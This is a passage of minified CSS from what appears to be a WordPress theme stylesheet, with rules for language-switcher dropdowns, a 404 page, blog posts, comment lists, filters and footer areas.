.wpml-ls-item-legacy-dropdown{padding:0;margin:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{position:relative;display:flex;align-items:center}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{content:'\33';font-family:ElegantIcons;line-height:1;border:0;position:initial;margin-left:auto}body:not([class*=globefarer-core]) .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:after,body:not([class*=globefarer-core]) .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after{content:'\25BE';font-family:initial;font-size:16px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{position:absolute;top:100%;left:0;width:100%;list-style:none;margin:0;border-top:0;z-index:10;opacity:0;visibility:hidden;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item{display:block;width:100%;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{display:flex;align-items:center;border:0;background-color:transparent;padding:7px 0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal{padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{display:inline-block;vertical-align:middle;margin-bottom:0!important}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{padding:0;display:block}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{display:block;margin:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{padding:0;display:block}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:200px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#5b5b5b;background-color:#fff;border:1px solid transparent;font-size:14px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#fff}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#5b5b5b;font-size:14px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#5b5b5b}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#5b5b5b}#qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:175px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#5b5b5b;background-color:transparent;border:1px solid transparent;font-size:14px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:transparent}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#5b5b5b;font-size:14px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#5b5b5b}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#5b5b5b}#qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:175px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:8px 20px;height:40px;line-height:24px;color:#fff;background-color:#000;border:1px solid transparent;font-size:14px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#000}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#fff;font-size:14px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-top-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#5b5b5b;background-color:#dfdfdf;border:1px solid transparent;font-size:14px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#dfdfdf}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#5b5b5b;font-size:14px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#5b5b5b}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:var(--qode-main-color)}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#5b5b5b}#qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#5b5b5b;background-color:#dfdfdf;border:1px solid transparent;font-size:14px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#dfdfdf}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#5b5b5b;font-size:14px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click{width:100%}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle{padding:11px 20px;height:46px;line-height:24px;color:#5b5b5b;background-color:#dfdfdf;border:1px solid transparent;font-size:14px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover{color:var(--qode-main-color)}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{margin:0;padding:0 20px;background-color:#dfdfdf}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a{color:#5b5b5b;font-size:14px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover,#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover{color:var(--qode-main-color)}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li{margin-right:10px!important}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li:last-child{margin-right:0}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li{margin-bottom:10px}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a{color:#fff}#qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover{color:#fff}.error404 #qodef-page-inner{padding:0}#qodef-404-page{align-items:center;display:flex;padding:0 15% 113px 13%}#qodef-404-page .qodef-404-content{padding:115px 25px 0 0}#qodef-404-page .qodef-404-image{flex-shrink:0;width:62%}#qodef-404-page .qodef-404-title{margin:0 0 36px 0}#qodef-404-page .qodef-404-text{display:block;margin:0 0 40px 0}.qodef-blog{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-blog .qodef-blog-item{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 94px 0}.qodef-blog .qodef-blog-item .qodef-e-content,.qodef-blog .qodef-blog-item .qodef-e-inner,.qodef-blog .qodef-blog-item .qodef-e-media{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-blog .qodef-blog-item .qodef-e-media>*{margin:0 0 25px 0}.qodef-blog .qodef-blog-item .qodef-e-media iframe{background-color:#000;display:block;height:100%}.qodef-blog .qodef-blog-item .qodef-e-media-image{display:inline-block;max-width:100%;position:relative;vertical-align:top}.qodef-blog .qodef-blog-item .qodef-e-media-image a,.qodef-blog .qodef-blog-item .qodef-e-media-image img{display:block;width:100%}.qodef-blog .qodef-blog-item .qodef-e-media-image.qodef--background{background-position:center;background-repeat:no-repeat;background-size:cover;width:100%}.qodef-blog .qodef-blog-item .qodef-e-media-image.qodef--background img{visibility:hidden}.qodef-blog .qodef-blog-item .qodef-e-top-holder{margin:0 0 8px 0}.qodef-blog .qodef-blog-item .qodef-e-text:after{clear:both;content:'';display:table}.qodef-blog .qodef-blog-item .qodef-e-title{margin:0}.qodef-blog .qodef-blog-item .qodef-e-title a:hover{color:inherit}.qodef-blog .qodef-blog-item .qodef-e-excerpt{margin:17px 0 0 0}.qodef-blog .qodef-blog-item .qodef-e-bottom-holder{align-items:center;display:flex;flex-wrap:wrap;margin:29px 0 0 0}.qodef-blog .qodef-blog-item .qodef-e-read-more{line-height:0}.qodef-blog .qodef-blog-item .qodef-e-post-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-blog .qodef-blog-item.sticky .qodef-e-title a{position:relative;text-decoration:underline}.qodef-blog .qodef-blog-item.sticky .qodef-e-title a:after{content:'*';font-size:1.5em;position:absolute;right:-.5em;top:0}@media only screen and (max-width:680px){.qodef-blog .qodef-blog-item.sticky .qodef-e-title a{display:inline-flex;width:min-content}.qodef-blog .qodef-blog-item.sticky .qodef-e-title a:after{right:-.75em}}html.elementor-html .qodef-blog .qodef-blog-item.format-video .wp-video{max-width:100%}html.elementor-html .qodef-blog .qodef-blog-item.format-video video{height:auto}html.elementor-html .qodef-blog .qodef-blog-item.format-audio audio{display:block}.qodef-blog .qodef-blog-item.format-audio .qodef-e-media-image{width:100%}.qodef-blog .qodef-blog-item.format-audio .qodef-e-media-image img{width:100%}.qodef-blog .qodef-blog-item.format-audio .qodef-e-media-audio{bottom:25px;left:0;margin:0;position:absolute;width:100%}.qodef-blog .qodef-blog-item.format-link .qodef-e-link{background-color:var(--qode-main-color);color:#1b1b1b;display:flex;padding:7.7%}.qodef-blog .qodef-blog-item.format-link .qodef-e-link-icon{color:inherit;flex-shrink:0;margin:11px 40px 0 0;width:74px}.qodef-blog .qodef-blog-item.format-link .qodef-e-link-text{color:inherit;margin:0}.qodef-blog .qodef-blog-item.format-link .qodef-e-link-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote{background-color:#1b1b1b;color:#fff;display:flex;padding:7.7%}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-icon{color:inherit;flex-shrink:0;margin:11px 40px 0 0;width:74px}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-text{color:inherit;margin:0;position:relative}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-author-name,.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-author-position{color:inherit;display:block}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-author-position{margin:26px 0 0 0}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-author-name{font-size:26px;margin:3px 0 0 0}.qodef-blog .qodef-blog-item.format-quote .qodef-e-quote-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.qodef-blog.qodef-items--fixed article .qodef-e-media,.qodef-blog.qodef-items--fixed article .qodef-e-media-image{height:100%}.qodef-blog.qodef--list:not(.qodef-shortcode) .qodef-blog-item .qodef-e-media>*{margin:0 0 55px 0}.qodef-blog.qodef--list:not(.qodef-shortcode) .qodef-blog-item .qodef-e-excerpt{margin:30px 0 0 0}.qodef-blog.qodef--list:not(.qodef-shortcode) .qodef-blog-item.format-audio .qodef-e-media-audio{bottom:0}.qodef-blog.qodef--list:not(.qodef-shortcode) .qodef-blog-item:last-of-type{margin-bottom:0}.qodef-blog.qodef--single>.qodef-blog-item{margin:0 0 80px 0}.qodef-blog.qodef--single>.qodef-blog-item .qodef-e-media>*{margin:0 0 55px 0}.qodef-blog.qodef--single>.qodef-blog-item .qodef-e-title{margin:0 0 38px 0}.qodef-blog.qodef--single>.qodef-blog-item .qodef-e-bottom-holder{margin:48px 0 0 0}.qodef-blog.qodef--single>.qodef-blog-item .qodef-e-bottom-holder .qodef-e-info>*{font-size:18px}.qodef-blog.qodef--single>.qodef-blog-item.format-audio .qodef-e-media-audio{bottom:0}.qodef-blog.qodef--single>.qodef-blog-item.format-link .qodef-e-link{margin:0 0 55px 0}.qodef-blog.qodef--single>.qodef-blog-item.format-link .qodef-e-top-holder{margin:0 0 38px 0}.qodef-blog.qodef--single>.qodef-blog-item.format-quote .qodef-e-quote{margin:0 0 55px 0}.qodef-blog.qodef--single>.qodef-blog-item.format-quote .qodef-e-top-holder{margin:0 0 38px 0}#qodef-page-comments{position:relative;display:inline-block;width:100%;vertical-align:top;margin:79px 0 0 0}#qodef-page-comments .qodef-page-comments-not-found{margin:0}#qodef-page-comments-list{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 159px 0}#qodef-page-comments-list .qodef-m-title{margin:0 0 61px 0}#qodef-page-comments-list .qodef-m-comments{list-style:none;margin:0;padding:0}#qodef-page-comments-list .qodef-m-comments>.qodef-comment-item:first-child{border:none;margin:0;padding:0}#qodef-page-comments-list .qodef-m-pagination{margin-top:50px}#qodef-page-comments-list .qodef-comment-item{border-top:1px solid #a6a6a6;margin:35px 0 0 0;padding:39px 0 0 0}#qodef-page-comments-list .qodef-comment-item .children{list-style:none;margin:0;padding:0 0 0 120px}#qodef-page-comments-list .qodef-comment-item .qodef-e-inner{align-items:flex-start;display:flex}#qodef-page-comments-list .qodef-comment-item .qodef-e-image{flex-shrink:0;margin-right:20px}#qodef-page-comments-list .qodef-comment-item .qodef-e-image img{border-radius:50%;display:block}#qodef-page-comments-list .qodef-comment-item .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding:23px 0 0 0}#qodef-page-comments-list .qodef-comment-item .qodef-e-date{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500}#qodef-page-comments-list .qodef-comment-item .qodef-e-date a{color:#777}#qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover{color:#1b1b1b}#qodef-page-comments-list .qodef-comment-item .qodef-e-title{margin:5px 0 0 0}#qodef-page-comments-list .qodef-comment-item .qodef-e-text{margin:15px 0 0 0}#qodef-page-comments-list .qodef-comment-item .qodef-e-text p{margin:0}#qodef-page-comments-list .qodef-comment-item .qodef-e-text img{margin:5px 0}#qodef-page-comments-list .qodef-comment-item .qodef-e-links{margin:24px 0 0 0}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>*{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;align-items:center;color:#777;display:inline-flex;flex-wrap:wrap;color:#1b1b1b;display:inline-block;font-weight:700;margin:0 50px 0 0;position:relative;vertical-align:top}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:last-child{margin-right:0}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:after,#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:before{background-color:currentColor;content:'';display:block;height:2px;position:absolute;right:-32px;top:calc(50% + 1px);transform-origin:center;transition:transform .2s ease-out;width:14px}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:before{transform:translate(-50%,-50%) rotate(90deg)}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:after{transform:translate(-50%,-50%) rotate(0)}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:hover:before{transform:translate(-50%,-50%) rotate(180deg)}#qodef-page-comments-list .qodef-comment-item .qodef-e-links>:hover:after{transform:translate(-50%,-50%) rotate(90deg)}#respond{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-comment-item #respond{margin:50px 0 33px 0}.qodef-comment-item #respond .comment-reply-title{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:22px;line-height:1.181em}.qodef-comment-item #respond .comment-reply-title a{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;align-items:center;color:#777;display:inline-flex;flex-wrap:wrap;color:#1b1b1b;display:inline-block;font-weight:700;margin:0;position:relative}#respond .comment-reply-title{align-items:baseline;display:flex;justify-content:space-between;margin:0}#respond .qodef-comment-form .comment-notes,#respond .qodef-comment-form .logged-in-as{margin:43px 0 28px 0}#respond .qodef-comment-form .comment-form-author,#respond .qodef-comment-form .comment-form-comment,#respond .qodef-comment-form .comment-form-email,#respond .qodef-comment-form .comment-form-url,#respond .qodef-comment-form .form-submit{margin:0}#respond .qodef-comment-form .comment-form-cookies-consent{align-items:center;display:flex;margin:-19px 0 36px 0;position:relative}#respond .qodef-comment-form .comment-form-cookies-consent>*{margin:0}#respond .qodef-comment-form .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin:2px 14px 0 0}#respond .qodef-comment-form .comment-form-cookies-consent label{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-filter--on .qodef-grid-inner{opacity:1;transition:opacity .5s ease}.qodef-filter--on.qodef--filter-loading .qodef-grid-inner{opacity:0;transition:opacity .2s ease-out}.qodef-filter--on.qodef--filter-loading .qodef-m-pagination-spinner{bottom:calc(50% - 16px)!important}.qodef-m-filter{position:relative;display:inline-block;width:100%;vertical-align:top;margin:0 0 40px}.qodef-m-filter-items{align-items:center;display:flex;height:80px;justify-content:center;position:relative}.qodef-m-filter-item{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:17px;line-height:1.294em;color:#1b1b1b;align-items:center;display:inline-flex;height:100%;margin:0;padding:0 28px;position:relative}.qodef-m-filter-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:5px;background:var(--qode-main-color);transform:scale3d(0,1,1);transform-origin:left;transition:transform .2s}.qodef-m-filter-item.qodef--active,.qodef-m-filter-item:hover{color:#1b1b1b}.qodef-m-filter-item.qodef--active::before,.qodef-m-filter-item:hover::before{transform:scale3d(1,1,1);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.qodef-browser--firefox .qodef-m-filter-item.qodef--active::before,.qodef-browser--firefox .qodef-m-filter-item:hover::before{transform:scale3d(1.003,1,1)}#qodef-page-footer{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-page-footer>*{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-page-footer-bottom-area,#qodef-page-footer-middle-area,#qodef-page-footer-top-area{background-color:#1b1b1b;background-position:center;background-repeat:no-repeat;background-size:cover}#qodef-page-footer-bottom-area .qodef-content-full-width,#qodef-page-footer-middle-area .qodef-content-full-width,#qodef-page-footer-top-area .qodef-content-full-width{padding-left:70px;padding-right:70px}.qodef--boxed #qodef-page-footer-bottom-area,.qodef--boxed #qodef-page-footer-middle-area,.qodef--boxed #qodef-page-footer-top-area{padding-left:30px;padding-right:30px}#qodef-page-footer-bottom-area-inner:before,#qodef-page-footer-middle-area-inner:before,#qodef-page-footer-top-area-inner:before{content:'';display:block;height:1px;left:0;position:absolute;top:0;width:100%}#qodef-page-footer .qodef-grid-inner{align-items:flex-start;display:flex;flex-wrap:wrap}#qodef-page-footer-top-area-inner{padding:138px 0 45px 0}#qodef-page-footer-top-area-inner>.qodef-grid>.qodef-grid-inner>.qodef-grid-item{margin:0 0 60px 0}#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:first-child{width:33.5%}#qodef-page-footer-top-area-inner.qodef-layout--predefined>.qodef-grid>.qodef-grid-inner>.qodef-grid-item:not(:first-child){width:calc(100% - 33.5%)}#qodef-page-footer-middle-area-inner{padding:105px 0 29px 0}#qodef-page-footer-middle-area-inner>.qodef-grid>.qodef-grid-inner>.qodef-grid-item{margin:0 0 60px 